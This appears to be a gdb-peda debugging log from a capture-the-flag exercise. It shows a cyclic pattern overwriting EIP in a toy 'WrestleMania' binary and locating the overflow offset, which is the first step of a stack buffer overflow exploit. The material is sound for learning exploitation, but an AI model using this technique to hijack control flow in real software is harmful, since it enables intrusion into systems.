 gdb-peda$ pattern create 4
'AAA%'
gdb-peda$ c
Continuing.
Welcome to WrestleMania! Type in key to get access.
addr of welcome(): 0x565556ed
1234567890123456789012AAA%
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x1
EBX: 0x38373635 ('5678')
ECX: 0x1
EDX: 0xf7fa389c --> 0x0
ESI: 0xf7fa2000 --> 0x1d9d6c
EDI: 0xf7fa2000 --> 0x1d9d6c
EBP: 0x32313039 ('9012')
ESP: 0xffffd2f0 --> 0xffffd300 --> 0xf7fa2000 --> 0x1d9d6c
EIP: 0x25414141 ('AAA%')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x25414141
[------------------------------------stack-------------------------------------]
0000| 0xffffd2f0 --> 0xffffd300 --> 0xf7fa2000 --> 0x1d9d6c
0004| 0xffffd2f4 --> 0x0
0008| 0xffffd2f8 --> 0x0
0012| 0xffffd2fc --> 0xf7de2b41 (<__libc_start_main+241>:       add    esp,0x10)
0016| 0xffffd300 --> 0xf7fa2000 --> 0x1d9d6c
0020| 0xffffd304 --> 0xf7fa2000 --> 0x1d9d6c
0024| 0xffffd308 --> 0x0
0028| 0xffffd30c --> 0xf7de2b41 (<__libc_start_main+241>:       add    esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x25414141 in ?? ()
gdb-peda$ pattern search
Registers contain pattern buffer:
EIP+0 found at offset: 0
No register points to pattern buffer
Pattern buffer found at:
0x56557586 : offset    0 - size    4 ([heap])
0xffffd2ec : offset    0 - size    4 ($sp + -0x4 [-1 dwords])
References to pattern buffer found at:
0xf7eff960 : 0xffffd2ec (/usr/lib/i386-linux-gnu/libc-2.28.so)